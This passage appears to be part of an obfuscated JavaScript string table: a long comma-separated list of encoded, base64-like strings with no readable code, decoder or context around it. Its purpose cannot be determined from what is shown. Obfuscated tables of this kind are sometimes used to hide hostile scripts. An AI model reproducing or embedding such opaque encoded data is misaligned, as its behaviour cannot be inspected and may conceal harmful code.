7Cr8KyZ8KNwokWwpoRHMKWw4VNwpvCnMKsXcKFw7Baw4XCpMO8K0fCn2XDjcOAX3ZgwqB0w74/','w5fCh8KbdgHDnBTChcOPIW3CmcOAZsKDwoHDrMOEwrvDkUFqW1gqO1Naw6obw4lDwrcqw5kGHFfCo3TDtMOxwpsRw78=','w4c1TE58w6rDsibDhcK7w5M2AsO0PsKhCcOgw6HCpcKvw4k5woTCncO2w5g2YA==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8O2HsOkTxMsRcO2AMOdwpBSw5jCnsOewr4Sw4JMw6TCtMKc','w68mw41dPsKNKVkAwrkgw4jCsm1Tw5nCnwvDqsO7wqjCukTCnsO+BMOkw5tbIw==','w5fChsKGeArDg03Ci8KIPHzCkcKALsKIwoDDvMKFwrXCllx7UxhzPkZUw6pXw5tP','w4l4UE9lw6LDsizDiMO8w5M7DsK6PcO8TMK6w6nDvMKjw5BxwoXDnMK6w5s7P29Nw6Y=','w68mw41dPsKNKVkAwrk9w5TCtm5TwprDikfCo8KhwqDCsh3Ck8KyD8O1w5JFIw==','w7FUwpc1L8KwwoMfw7rCo8OKcnTCsUB6YsKAw59JwpDDg202Fw==','I0/ClU55HAsMKlTDlyRcw5LClMK0fcO9w4xADMOAw6rDiMODW13Cu8OSwqUKwoll','w6A3wpjDgMKDwq5nVAooMmVvYzTCm0vDisK7TcO1w4NNYXlYwpBQw5HCs8Klw5zCnzo=','VhbDp1vDpcOuwoDChWkVwqVoE2/Cqy49w6wwwpJmw7jCp8Ojw4LDhgTDt8Ofwow9','wrFxXgZfw5p+OhrChnQQSBHCsn0TOBNqdX3DvMO6QsKvwo0mw53ClMOv','w5bCnlRCw5HCusK1w7zDvwTDmcKGJsKww6zDpcK0w4/Ct185w77CgQA=','wpPDrynCnWlAbsKoJ8KXCVjDlsOkB8OaIsKIwpnDhTwsX8K0SzR7CsOPYsOFTMOu','VnwEw7bCvsOKw54GbMKvK3kIEsKkXH3DtWzDgcO+','YsKlTA4nw7XDhcO6wpbCpcOYZ23CiMOmwojCqMOow67CmMOfwrjCmcOGwoNlw6Y=','csK5IsKdw6vDk8KaT3Fzw4rCgxoSw6MgworCqsO1w50Zw5TCpcKLJsK8w63CrMOqbUYqEMKeBMKVEXTCrGA6','bRzCh2rCtQ==','w4nDvyc=','I8OiwqRiw6U=','DADDqQ==','wpFKf8OqFcOVQw==','BMOjw7M/YcOXXcOMc8Ofw6jCusKpKhHChsONED7Cvy1MwopNwrstwqdAw4zDi1nCpcO8BsKHwqHDhVxbwp7DnsKi','wr1bwoM=','wpd6TUN4','w4Mvw5w=','f8Kgw6YzwrjChMOrw4LCgi4FwoHDnMOIwofCpGlFRMOEwoZtXl10NlYOw7jCswM9QsKHS8KiRcKnwqoZIgbCrMKRwoDDg8KvwrvClcO+wqLCqsOpdXU8','eBDDkQ==','wo5EwqYpZcKzOMKAwqpnwpBdwoA7wop9wobCgsO5P8O8DcOww7kvbn7CqMOfwqpnwonCgsOqCMObwotgXMO3w7LCggBCKsOmw7BHwqzDtMOdR8OyJQ==','BsKzwrUqwp4=','w6RWMA==','w4s4DxIlwqfCrF3DocObw4UyDMK/d8K+A8Ohw67DrMOrw5QxwojDmsK9woR3ICZCwq/Di8OJwovDiAoCf8OdwpzCjmLCi2dGwoHChxzChBw=','MVDChFFhWQURJ0HDnzQbw57ChcK+aMOywoFaC8KHwrk=','SsO9wrQ/worDilrDhg==','FQ1Jw67CmwIfw48=','w6TCgsO1wpQwU34dbg==','wpTDgsOIJAbCo8Oew43CvcKGBg==','ZMOGSW57wqQHIMOVfw==','w40Fw7x8NsOu','w7/Dsg/CmEA=','wp3DgcOCfyI=','w5fCncKbeg/CmhnDjcKUJXvCksOMIsKcw5TDp8KJw7I=','wrMcwoAA','wq8hwpXDpMKHwrs0CQ==','w7vCk8OzwpgzTg==','w41CYsOhGsKXQMKDWsOBOFJ4Xzk=','JMKOH8KCw4k=','woDCuWxVw7w=','w5/CmcKOZ0/DhQjDlsKUJG3Cj8KQ','w5RFMSk=','worChsKM','w6E2w4bClcOGwrlo','w73Co8KVwpxUeMO2','w4TDsjXCjnRWK8KoLcKMAQ==','wqwdwrzDhMKI','EsK5wpl2Ng==','PCZhwpdEAhA=','c8KvLsKcw6LDksOWFTY=','flbCintX','U8KpNMK0w5/Duwl9Dg==','w5fClElJw5PCu8K9w6fDtFDDmQ==','wo/DicOkOQLCp8Ok','DRDDog==','I8OswqV3w4TDjMKywq7Dpw==','f8KObD0Lf2diwolNNUrCt8OYWMKBKMKc','JcOaXGVzwqFQKsOUbcO+w7jDnFTDtMKGWQM=','NMK/JsKW','YBPDlFHDjA==','wqpWwpF6aA==','FR1Zw58=','wrc0w5hEGw==','DhPDtEzDmw==','RnIjKg==','P8Oswrdn','BcKgwqQ=','FA3Dr1w=','XMK7wpnCsg==','w5t/VlQ1w63DuzXCm8KhwppxDMK4dcKtHsK2wr7CtMOpw5k1wp/Cg8Okw5o+Om9PwqbDi8OIw5XCkloTacORw5TCiHPDgjIQw4bDgwvChlzCs8Oh','aQrDk1fDo8KZwqZaecOWLQ==','wrfCk8KhwpUvX2JFKCjCl0Qww79CwqnCpHoUwrAXwr9gLsOQNj/CncOWdWYqw4gLcMKtwoUGw5TCkkHDnjDDoQcIKnFITcK+wqMoKsKsw4oscA==','bMOTSVRzwqEYKsOPccO/w6I=','Nydhwos=','Z8KMw5xNATPCiB9jw6PCgXnCoUpnwoXDtMKNC8KkwpjDm8OlVGrCkBtSw61Gw7TCs1IIw4LDqsO7EHnCmcKtw4/DrgDDscOISUfDkQFiw5XChcKETsOpN1kVw5w=','w7ctwqDCvsKmwpbDmsOiwrgWLj/DhinCoQ==','w58Ed8K6Vw==','SsK2wq49w5PDhVPCmRbDssK8RcOKw4BWwpnDu8OBJsOcwpJVwqhDw6TDqcKbwoJRd0g=','HQdew4jChRcuw5k/f09j','LlPCgk0g','wotIw47DugnCskktYMOuclLDgg==','w5jDo8KSw6zCtcOWw75kw4bCs8KtwozCqBfCkyLCl8K1w75nwroE','wr3CkMKOfg8=','wrLDoMKcw6LCvw==','w45WOTc=','YELCmUY=','fwfDlA==','CcKjNcK3w5jDpwtsRA==','AsKtw7/CiMO2UMKEw5Nv','MxfDrGrDpA==','F8K+KcKow6k=','wq5cwpBSacKQwoFPw6YxSQ==','wrLDjsOPPRM=','GMKgQx4w','EQzDql3DtsOEwpQ=','exHCmFjDtjfDjQ==','wrMgw5JcL8KCKQ==','HQdJw4jCjywK','IcOmwqZvw6nDjsK1','wpDDrcKTw6c=','wofDv8KlcCbCrj4=','wq1jw6PDqg==','Fn8Fw7w=','Gw3DoEzDq8OlwoY=','MsKRbToaPH8=','MBPCllzDksKTwq0KOg==','wpXCncKBdA==','woZowq/Ct8KkwpHCicKew7YTehnDhGDCrWNMw4zDmcK/LsKBJTbCk8Kbwo8cwrNsw6ZBfBnCqhg1S8KMw5HCvFfCmsKmT8K+JEJUSA==','wotiw4how4TDocOew73DnmJz','Yh3CplfDng==','DsKJwo4bwoI=','KsKgRww=','PcKXLS0QP2ZmwoVcdA==','eRXCmlHDuSDDoVU=','fA3ChW7CtsO1','w6/Cm8Ozw6rCqcKzK8KNwo9JwphMAMKAwo1Dw5nChcKoTMKHw6EJwoTDt8OyKgXCkGXDksKXWHR1wrAyw6x5wpw=','fULCgk1jSGwB','wp/Co3zDlXRYcA==','cMKUXkbCgcKFV8KiXSo0RyV1CATCkMOzPwwCSQ==','w6jClsKLWzw=','EMKoP8K1w4rDpg==','IcKkwppVPQ==','G8KCwr4Owps=','E8KqwrYawrrDnQ==','EH8b','Y8OXTg==','wrvCj8Os','w6NEO8OrbQ==','fhfDhljDgcKVwq4=','T8Kqwp3CrD7DqWY=','NMKqOA==','TMKsw7Q=','DcKuwrYZwqHDmA==','w6RPw7XDjwA=','WMKiwqg4wofCi13ClwHDuMKsDsOHw4JWworCqcKBag==','w7Z8Qg5dw4JaJE7DjXI=','wrF7XwVKw4Q2MlXDm3RVSBvDrGAB','GMKpw64hNMOZU8ODYcOFwrnCtcKvMhrCkcOTXDfDsCUxwq4lwr0/w6kZwonChwrDv8O2C8Ocw7w=','P8K/VS8e','wo3DpsOzHyc=','wqzDlcKaw6nChw==','BMKiVkPCsw==','wr3Co8Oqwp7Chw==','w5kAw45Mw6g=','fznCuH/Cmw==','WC7Cv0/Cug==','wr3DrcKhT8OaGsKBw4PCoEc=','w6ddM8OnNMOwRsKlAks=','woo4wqPCqMKxw4/Cm8OHwqc=','w5FSPTbDtlg=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKxPizDtw==','FQpZw4TCgQY=','w4MTw6Jr','wo7DlcOALQ==','fcKDXlrCksOEQsK2SSprSj92HgTCjMKq','Vm4Hw6rCrcKAw4cJbMOqKHYYEsKxHnrCrGfDicKqJQ==','w5Ypw59bw4nDrsKTwrI=','wqhawpB9asKZ','w7FAI8Ow','HBtIw4s=','wrxiXhhbwptrI13DjS0WXBLDvShBOw==','B8Owwp1qw5A=','wr/DjsOAEQ==','wrTCtMOgVMOHU8KGwoTDrQU=','aSFowpUc','woXDtsKewr7DsA==','YsOYWWJuwoIb','woc/wqXCv8KiwofCjsKOwrcVYAjDjCPCsC0=','LFzDn0DDhcKbw6ZDcMONJMKJw7rDgcOKwoFTKifCiA==','FcKjNcK3w4bDgQM=','C2wLwqTDvg==','w4pZNDzDuHJP','wr8TwocNwoDDp8OD','FAfDoF/DusOj','wrpMwoZnaMKOwoR4w6Q=','w7DCrMKFwpgBQ8O4w7PDkWJyWw4AAcORG8KIGMKs','MsKDwphACxnCiA==','w49SPj7DtFU=','Jj1nwoFIPx8oKw==','ZRHChlPDozw=','wrFtw7XDtgtXew3CvsKXEg/DpGJfw7xfwqPDnsKw','w5sIw6NtIMK0YcOswow=','EyF3woZz','wrEkw5BRIw==','woTDocKcw6fCv8OVw6l0','SMKkw6k8','diVqwoBZb0g=','N8KdVUzCnsKmVA==','Nxhlw6/CvQ==','O8KkPcKgw4w=','wpDCmsKLehrDuAs=','woHDo8OpdTs=','w6jCk8KFQTzDvsKcw4cq','wpTCmVZKw4LCtQ==','wrZYwp8/MMKYwow=','VMKhwonCpSfDhWU=','NMK/P8KKw7DCncKVTnFqw4jDgE4Ow6M2w5/DpsO9wpYOw5rDpcONJMKwwq8=','w5bCnMKeewfDkQzDkMKNPDfClsOdLA==','LsKDwphAFT/CgEcl','wqMTwocNwp7DgcOLM0Y=','w55lXhpG','wrHDr8OoAwA=','wpFOdcOhGcOOGcKbQMOfLk8=','wovCkcKcbw3DmR7DgMK1LWHCiA==','H8K8wqMuwovDqVk=','w7laM8OnYcONSQ==','JAnClELDhcKEwrhed8OWa8OR','w5TDsyTCn3l7KA==','w55KeWI=','w7hfwqXDjw/Cjl8=','w5k1w6XDoA==','McKiJcKKw5A=','wrBTQMOiAA==','wq0wwoPDlcKOwrQz','fULCgklg','D8KlPsKl','wpJ1W0dzw6fDuTHCjA==','wpZFcsOhEcOTWsKOSw==','E8KVw4nCrsOa','a1suBSo=','w4FbPz7Dp1hbwr7Crw/DnMKjwp3Cuj5iwp7Dp0cm','A8K8wqMuwpXDj1HCnQE=','w4J7IsK7w6YPw6/CisOa','wrJQw6jDrTQ=','diDDnlvDqg==','wrdCwo8qO8Otw4Vew7HDrMKWfm3CpEQva8KNwpNPwpPDnWJhD1ARYcKvw6hW','w5rDjsOILFA=','w4NPw4fDsQ==','FMK+wqgsw54=','w4xEw4bDsBbCjl8=','fwfDlEfDlMKEwqJZfw==','ecOTTWt3wq4Y','wrFxXgZCw5N1Nkk=','wrlTwp4+','QHI0Jx3DgcKTwpM=','w7fCg8KJVTzDpA==','woBKYsOh','bcOTWGM=','P8KqP8Kfw6TDiMOIGA==','w6RdI8OufA==','EcKmw77CiQ==','wrUsw5ZcKw==','wrAYwoYM','w6fDtMK6UMOL','wovCiVpZw5/CqcKww7c=','w5c9wq7Cr8KswpbClsOG','N8KbZio=','bgjCl3/CscOlw648','woJPe8OtGQ==','OQzDoVbDt8Omwp3DkDQ=','XMKrwoDCqTE=','wozChsKG','LcK/SBwywqc=','YQDCnETDpG7Chx7Dk8OdcMOtw57CrcK1VApvaTFDGnE9w6zDlj/CuwvDvjtIw4TCnsOWMsOrPcOaTw==','wqAkwpzDgg==','w5Eow558','w7tULMKfw7Y=','wqZtw67Dpw==','PsKsWQQywrbCjsOSwo7CrA==','wpU1wp7DlMKfwoUmHhADZVU=','KcKIwoxJEjXCi2Mtw6U=','CMOzwrlww7zDssKxwq/DuHhVwr0=','wospw5JuwoXDrMKMwqDCgnBww5PCkzhbwqfCjCkJXMKqw4EOdcKhwqHClEAJw5Mfwqkzw4HDpMOx','ZxXChVE=','AMK+wqwWwrrDgg==','ZcOXUGI=','w5ZFOQ==','wpTDtsOgeA==','w7XCuMKFwpFDRQ==','w63Cl8Okwpk=','w7rCk8KTWifDvg==','UcK/w64=','w4UDwrJwOMO7ZMOs','HgfDq1w=','w4VSNT0=','RcK4w7M/e8OI','Ew0Jw4TCmgILw5k=','S2c0MgnClMOOw4Ubw6tnw4nCkV3DpMKJGsOyWsOvw4HDpnNsPMOYMMKAwobDgVRIMzJTwp5sHcKr','YcOwa1d0','wpPCssK5TwA=','w7XCqcKcwpBC','w75kUB9Ow4Q=','w7l3VA8=','w75nRQNAw4Q=','BxtO','M8K7LsKUw5DDgsObE3tvwovCmlgVw7cuw7jDocOrw40Bw4HDuw==','w6DDqcKvTsOaaMKKw4LCoFvCtA==','w75BwqTDhCTCpFhfw4jCusOrw4bDrcO6CcOkZ1AhVMOr','w408wqnCtsKawpLCn8ORwosKbxvDjA==','GcKiwqIlwqDDg17CigbDqcKlDsOdw4lewovDmcKGasKww5xWwqQ=','w7VaI8OwYMOdQcK3B13Dhgc=','wpPDqsKJw7HCqw==','wpTDgMODdCw=','bg3CmWLCrA==','w4BEw5bDpxfCnlc3ecKidE8=','wpDDocKYw6c=','MMKuJcKdw7fDjw==','QcKjw7MlbQ==','Rn00MAPDscKPwp8fw6Rlwoo=','w7HCo8KFwotV','QsKow6Iz','woZFYsO2Dg==','K8KCwo9RXg==','w5c9wq7CqMKxwpDCk8ONwrM=','wrlMwoZ4dcKPwoVzw6c=','J8KgwrIwwrY=','wr/Cn8KFUQE=','PMK8SwQ6wqbCg8O2woY=','woLDpsOncCbDvTc9XQ==','w5Qsw499','w7fCrMKFwpxLWMOiw78=','w4BWJDzDp1JbwoQ=','w4ZLw5bDsA==','bxPDglHDh8KZwrlO','wrxnw7LDrw==','w7/Cm8O1wpE4','DAvDulTDqw==','wrxZwpUuLcK5wp4=','G3EGw63CvMODw4M=','PcKMwphAPCPCmg==','FcK9wqk/wpbDiEs=','QHwuNh/DgMKV','w5c9wqHCtsKkwpDCgw==','w4ZFw4zDoQvCr00=','w6jCk8KKXynDvsKM','Agppw6zCgA==','w4F2AsKfw7c=','wpRuUk90w7zDrg==','wovCkcKCcBTDki7DicKAO2o=','NMKGcy8RNm5n','EgBDw4k=','MlLCmEfDlcKUw6ZafcOWPA==','LcKfWE3Cg8K8Qg==','wrUSwo0cwp3DhsOR','CxfDo1XDr8O5wos=','worCgcKCcgPDhRQ=','w6JRJ8OueMOhSg==','KMKYwpFIEiTClw==','L8K+JsKXw6LDlcOD','fwfDm1nDgcKEwrI=','LsKuO8KWw6LDhMOf','wrIww49dL8KTNQ==','wr0wwpzDisKKwqg+','wpXDksOIJhHCtMOk','VkzCoA==','wqVQwop/','B8Kiw6nCiMO+TcKjw5I=','w4VwNsKyw7k5w63CjsOcw6Je','wrxZwpY3LcK5wp4C','N8KEwpJO','w6ZywrnDnjo=','woJSQ8O8DQ==','MMKiJcKR','wprDrcKTw6g=','w613XQ==','wofDi8ORLgLCqMO8w5XCuQ==','wqbDlsKTw6XClA==','w4vCtMKJVA4=','w5dPw4/DuhjCpHoudcKzYg==','GXoMw5rCtcOMw4Qb','w7BTwrLChxXCrk0=','w4ghwqLCsA==','IMKgRwM=','S2ElJA==','w7N7XwA=','w4VwKg==','PsKsWQQ6wrDCmA==','wpTDgsOVJwnCmcOxw4DCvsKQGQ==','w5skw5Vz','w5deJDXDpQ==','w44Ow7hy','I8Kbbw==','wqHCi8OzwqvCvsK6Lg==','w6PCgMOkwps=','DMKsI8K3w5DDuixt','TsK/woHCqSs=','w64mw41dI8KEIlVTwrgww4XCtWILwoXDiwo=','woZuS0p6w7w=','w5Y4w49ww4rDvQ==','ZcKjw6g5bcOXUMOXYQ==','HcK4JcK6w5HDvA==','wqMPwoo=','wrcIwpcAwpfDmg==','w7LDq8KvSMOPRQ==','EGocw6nCqsKXwphHYsOiYiVDBMKpHnPDo2XDg8K1fx9CeMOlw6rCnsOuwphHOynDhMK/XsOjwprDqj4=','MMKLdyYQIA==','Oylowpc=','wpzDssOoeQ==','wr3Cj8Oywq8=','woMiw459Fg==','w75fwqLDgRM=','bxjChWfCucOyw6c=','ZcOXSXJkwqwRZA==','wo3CjlE=','wr1ww6k=','w7ZVw6XDgxrCoF5I','w6zClsKlwpQwW2Md','bg/Clg==','OsKYwohNHCQ=','L8K5KA==','OMKhXAUxwrvCisO6wo4=','w7PCh8KUbTzDpMKAw4Qvw7PCvi91','DArDu1XDrMOlwpPDjCs=','IcKsTQEyw7HCn8O7wpfCrcOXJH/ClMOo','KMKjPsKXw6HDicObCHQ=','wr1RwpF5fsKSwox/w68=','MMK8wqU8wro=','wogrwpPDkMKi','wrpNwoV6eMKdwp9y','wqpWwopgecKSwpk=','w557IsK7w7gpw6c=','wqttw67Dthtbag==','wpvDvcOheTfDgTk=','w5xFw5fDoRvCo1xvesKvclLDgMKhVMO4wrDCiWJEEMOjOsOnw6bCsSQ=','fhLCm3/CvcO/w7Y=','w7LCiMKDVzDDg8KT','wojCkFlUw5PCr8Oyw6TDsUnCksKAfMK2w67CpQ==','wpvCk1ZZw5PCs8Ko','HH8Bw7XCoMOAw5gcYsOgazoOCcKoXnHDrGvDicK2','wrtyw6zDqwo=','OMO5wrJrw5I=','w69nQgM=','F8KmwrM5','wqUkw5ZRY8KJPkRG','woXDiMOLPxXCqMOp','wp/DqsKZw6bCqsO1w70=','w5EIw6N3McO5b8Omw5YKw5xfwow9w4J/woXClsOuPsKj','wq9WwpZ5fcKI','wofDksOBIh8=','wrpnw7DDrgdqcFbCsMKaGlI=','w5Agwr7Dv8Kxwo3CjsOCwrg=','w6bCqMKBwpVVaMO+w7PDkWJ5SA==','wqfChsOtw67CvsKwPsKfwpA=','wpV+T05sw5HDuzXCisK3w4s=','wqHCi8OvwqbCq8K8Lw==','Jy11wp5FEhgzIRzCqVI=','UXYwLgPDscKVwoU=','I8KbcyIGDWFwwoRG','IcOmwqZvw7HDssKkwqLDv0sC','V3syZhPDgMOMwpgXw7ZswoHCkkvDpw==','CnsYw7XCoMOyw50bZMOh','CMKlI8O2w5fDoEh7RcKEWcOOHsO0w6Y=','w5ZFw5fDpw3CpA==','fhfDhljDmcKpwqFEd8OW','wrMgw5JcN8K+JlJPw7k=','EsK8wpjCrTLDq3HDiMKC','T8Kqwp3CrCbDlWnDgsOCw7I=','KcKIwoxJCgnChFEuw6c=','wppLw47DoVPCq0otesOteFPCgsK5XsOvw7fCmnk=','wrEsw4Y=','wo5vWk9Ww6LDtifCmw==','OsKaQlnCisKIS8KDRyIj','H3pMw7zCocOZw5IGb8OqYUQfCcK1FGbDtXA=','w4TDkSjCuUA=','wrTCisK7wq/CssKrL8KQwpgRw55vB8KNw5BFw4TCnMK8','wo92wpFEWQ==','GghAw4g=','M8KSbCkYN3ktwoJcPHzCnMOGXMKUZg==','JSFh','w7dQc8OnYcO2SsKsDlrDhyXDiMOww5kUwpfCi8KZ','w6ZVO8O3fA==','I8OqwrI=','w5rDuWTCn3lAK8OoKsKGCGXCicOuD8OLIsKdw4A=','wpbCnVVI','FcKvw7TCisO3XMKYwphvwqzCg8OowpnDgsK7V8KIw5nDsQ==','wp3CncKcbw7DlhTDscKIJXw=','MiwhwpdEORMoKBvCqHDDi2oaw5bCrBYG','w63Ch8KLRy0=','IMOzwrpqw7w=','w702w5JRIMOf','woAXw6F4B8K3CQ==','W8Orw6RRwqbDgH1uw55dD8K7wop4UAt0','OMKWVE0=','S2c0MgnClMOOw4UFw7F3w5bDnVPDp8KBGsO1RMKuw4XCp30sN8KSPMKJwpLDgQ==','w7nCisKIVQHDqA==','wrhrw6Q=','w6NUwrHDhhbColw=','wrEsw4Yd','WMKhwpnCsiY=','w6xiXQJb','w7lQwrI=','U8KrMMO/','C8Krw6Z6','EsK+wroNwqHDgnVuwoc=','wqQYwpMEwpnDi8OAF07CrA==','w4rDrcOdw6DCvsObw6hiwojDtMK5wo7Dpw==','LkzCihvDicOI','wqZfQcOKIQ==','Ngh9w4HCtQ==','OsKbeg0QNm4=','W20Nw7jCq8OOw59Ff8OgYnMBAw==','UXYtLQzDi8KiwoYTw7Vz','HcKuJcK7w4jDqw==','w7gOwoYJworDi8ONe0TCr8KLw7PCmivDjwcoAMKkPg==','w4RhKcKu','Hn8Mw7zClsOYw4M=','wr1sw6TDpwwYakrCqcKUGg==','IMKsRw8nwr0=','Ny/DulPDrw==','w71Uwq/DjQPCqQ==','w7nCicKfHzzDpcKBw4Uo','w4gtwqLCvMKxwoo=','woo4wqPCqMKxw4/CisOCwrMf','w7rChcKTWz7DqQ==','w7rCgsKDcSTDrcKGw5o=','YRHCiVDCuiDDgUXDlsOV','w6oOwpMJwpbClg==','w6NUwrHDhhbColxsw4fCvg==','AHAvLA7Di8KPwp5fw7VlwpvDi1bDp8KIUMOxUMO0w4PCuj1zPsKELQ==','w5dPw4/DuhjCpA==','GcKsw7XCiA==','wrNXOMOsbcOnQcK2R0zDhhbDjsO2w4Yfw4jCnsKGw6nCm8OnwoDDpMOIP2Y=','UXYtLQzDiw==','LxHDmVrDlMKTwqVDNcOLLMKIw6DDicOMwoNeIizCmx9ELsKff8KheQ==','NDh1wpdSKSIp','w5jDp8KRw6zCp8OewrZ9w5TCtMK6woPDqg7CjiPCnsKkwqQpwrYGTcOET8OZwoHCrsKKDjYGw50vw54NccOnLQ==','GQbDqnvDosOqwoHDlg==','eytpwp1JKVsqLRzCqUzClHIDw5fCuQcLM8Oew7rCs8KywosQZsKCwphUfMO4w5hLc8OuVh8PKsOGw6FqBcKoS8OrI8Kkw5/DpV0=','MClmwpo=','w4w8wqHCtw==','wrtcwpR4fcKfwog=','woRoTA==','w7TClsKGUSHDuMKM','wotdw4vDsQnCpE1iKsOgeQ8=','wqkxw49c','LsKuO8KWw6LDhMOfIHRr','fULCgk1jSA==','KsKKQUw=','w5Qhw5prw5Y=','w6bCqMKBwpVNVMO1','w5ReND7DpUkJ','w5ACw6Z1NMO5Zg==','w6/CicKrXT/DqcKHw6osw67Cug==','ZVfCnUQ=','wprDssO2','w4dRE8K/w7E=','wpbDo8OwKgE=','w7h3RThKw5p+IU7DgW8W','aMOEWGZiwqgvKMOVf8O1','wpTDgsOIJAbCo8Ocw43CsMKnFMK2w4JTw7Q=','wq8hwpXDtcKKwrQgHw==','EsKuwrsKwrzDn3JfwokF','w4csw4l9w4vDuw==','w4Mkw490w4A=','NsKiwqlfIg==','KsKiJsKfw6w=','w4Ekw5Z9w4rCocKDwq7CnCw=','WMK1w7LCicO1VsOF','w5Yew6Z8','w6BbJ8O3dcOjXcKyBUzDlwY=','TwXChHfDjw==','GMKCXWrCvg==','wqdsw6U=','WDHCuUbDvg==','LsKfwpc6wqQ=','N8KfLg==','PcKMw5E=','QsKkw6kz','w5jDvCPCkg==','w4tDPTU=','RHdIw7rCtcOMw4QbNsKtY3VN','woEJbHbDqQMJ','wp7DsMKQw68=','fBPDhFXDjQ==','wqtPwos/','w4hDw5HDtg==','wq9Xwok7JQ==','w5VLw5DDtAM=','eVrCgE0=','w49tNDXDjw==','IcKfcS8S','UHsvNQ==','wqxMwqd7bw==','w4cSw5V2Jg==','wqYcwpEJwpU=','w4tWIw==','OgFVw6vCng==','w7zCrMKC','wrhjw7LDoxM=','w6DDtcKhSw==','w6BVJcOjdA==','wrtqw6/DtQ==','w5BHPDDDtA==','w7zCosKcwpw=','BMKmw7rCn8OzUQ==','GWwLw7HCsMObw5I=','JcKnTQ0r','CH8Pw7w=','wpXDk8OEPxnCpQ==','V8K5w6YjfcOZYMOSc8ORw6E=','FRtZw4TClA8J','w73CucKUwpQ=','eMOfU2B6wqg=','wpPDtsKPw6zCoA==','wqxLwpZ7bsKjwp13w6Q1','w6bCncOjwpQxXw==','wpNDecOqEg==','wrtcwol7asKZ','HsK7wqMu','w69zQwpC','wr4UwocN','wpbDi8OGUz0=','GMKVEsKdw4w=','w4wpwr/Csw==','w5YtwrzCt8KkwoHCnw==','w7xnQxlKw5hv','w5Qpwr7CusKo','wqYswpXDgg==','G8Kmw7XCisOkUQ==','w5ZPw4PDpw3CqQ==','wpPDocOmdCbDuDo=','w54jw599w50=','I8OswqV3','woJZYsOtFMOWUQ==','w4xew4fDuA==','w6x7XwxDw5M=','woPDlcOXJAI=','w7bCicKFWyTDqQ==','wonDt8OsLjc=','w75hwojDjzA=','worDhsOHLhw=','L8KmXAYn','wro8woHDgg==','w5AxwrzCvg==','w54gw5p/w4A=','SMKkw54Adg==','ahvChkDDsjrDnA==','a0rCnkw=','DWQpJh3Di8KVw4cRw6luwozDmlHDvA==','wqskwpLDjw==','wp9Pw7PDpgo=','Ly/DvVzDug==','FzbDlHfDqQ==','wrBiwqEVLw==','T8K7wrcNwqHCnX5vwoQY','wr3DrcKhT8OaGsKCw4jCtw==','w5ACw7t2I8O/','wq0qwp/Dk8KOwrQz','w4RnJQ==','w6rChsO1wo8=','wrI3w4E=','wr5XNsOybcOrQMKs','w7fCosKfwo1JWcOk','wrDCj8Ovwr7Co8KwJA==','flfCn1g=','wqxawpI+LcKCwpo=','wrwgwpzDiMKdwr8EFgIvJA==','NcOqwrhn','wpzClcKMdw==','ZWHCiFp7','wp3Cj3BHw5A=','wrpLwocpOw==','YQbCjVI=','MsO3wqJx','wpdSZsOh','w7fCj8KJWSTDpcKGw50=','eAvDhlE=','w6TCrMKWwpxAXsOjw7I=','w57Dsi7CjmRaOg==','W8KmwoPCpA==','eE/DkERkHEQ=','w5J0JcK2','eMOuf15e','w4h7w47DgQc=','AMK/wqwM','wr4PwoYO','OMKQZysHHW0=','WcK2wqItwpLDk1PCjEs=','worCmUhBw5fCvsK5','WwFcw4nCkgUNw4k1ZBM=','wr1AwpRx','cRzCl27CtA==','w6JUwq3DjxTCtXhBw4c=','EMK7wqkv','wpliL8K6w6cDw7XDgsOXw7NXL8KDc09zZsKBw5zDmg==','wq1TwpY1PsKy','w7DDssKgSMOLWcKX','w5DClsOowo8A','wp3CnVtF','wpMLwrUNwr0=','CsKTwrkLwqI=','GAhPw4jCmw==','N8KRwooGwrA=','w4DCm8KywqNJ','YULCkk1h','fQbCgVk=','V8K9w6s+YA==','w49WMjzDrA==','w6xIw7PDkQk=','ScKow7M2','wqVYwoZxcA==','wq8kw49V','EsKnwq0Z','w4Qhw45/','wrh3w7PDqg==','w5Qiw5Vsw4DDocKU','w4Qow5d9w4bDu8Khwq3CnQ==','TMKcwrrCrBY=','wqXDosOkPhY=','V8K8woLCrg==','w4IhwqLCvw==','wo8Dw5hGBg==','wr/Ch8OxwqE=','w5AhwrjCt8Kg','wpvCnUxI','wrUtw5ddLMKPLUhM','w41Lw5HDihrCqUwvdsKucFTDgw==','w7Z8cBldw5di','w5IIw6VtGcO7YcOsw48=','WhlCw57Cg04Aw507dVFdwpLDonzCqiBy','wrocwoENwpQ=','w5BYw44=','wpPDsSHCmGRYY8OlIcKWAkHDlsO3HsOCJcKM','aMOZSGli','w4nDtDTClmQ=','wofDisO2PRg=','w75nG8OHTQ==','L8KEwohJFg==','wo7Dk8OIJw==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtSw4DDh1xc','UMKkw7M7cQ==','w79bIw==','w7JqwpXDjsKdw6Q=','w7XDtMKgWA==','dBDCkg==','eBzClmM=','w4AJwqTClMKm','cMKtQB5zwrbCh8OywpHCs8KIaHPCnMOtw4bCq8Oow67CgsOLwrjCgMOewodrwq9gw4LClsKRw6l4GcK6w6wYYMKePTrDkMOgwprDrsOMAsKZCA==','JTAnw4wAYhIvOkA=','VMKhwp7CpS3DvkLDl8OZw7lt','w6Zvw6HDqxAYc0bCs8KN','aRXCgGbCusO/w6MwJg==','w5c6wq8=','FMKsIsKNw4rDphBkQsKaVMOeXw==','w73Ch8Orwq/Cp8OyOcKQwpUEw4paAQ==','w4ZWMzE=','XR/ColbDvg==','w4VawovDiB4=','w5t0JMK7w6w=','bx3Dg1rDlA==','TMK5w6o7','w7jCicKJRi3DosKB','flbCnUVsTlw=','LcKGU1rCksKbW8K5SQ==','w5jDszTCiHg=','w57DsizCj2xaPQ==','wrUSwo8dwpXDhsOW','OMKCwolLBw==','EHsBw77CscOZ','bgfDgkDDj8KYwrg=','w7bCuMKFwo1DWcOj','HHEcw6o=','w7J3RQo=','PsOmwqJi','FsK2w6/ChcO/Sw==','FcK9wqomwpbDiEs=','wrfCj8Orwq8=','IMOzwrNmw6w=','w5ACw7d9OMO1ccOs','wq1Twpo+JcK4wpgU','wrtsw6nDsg5Qag==','TsKhwoTCsC/Dr3c=','w6fCo8KYwolcUsOk','EAxew44=','E8Kmw6jCjg==','wp3CkcKcfA==','wrUcwpcN','wrxXwo8/','w7fCrMKFwpw=','OMKMwohA','wqIkw5ZV','OsKgTB8ywrnChw==','EQzDql3Dtg==','B8Kiw7zCiMOj','DMKsNsK3w40=','CAPDqV3DvQ==','w4csw5x9w5Y=','wq9Xwpw/Ow==','w69zVg5c','e8OXWmJl','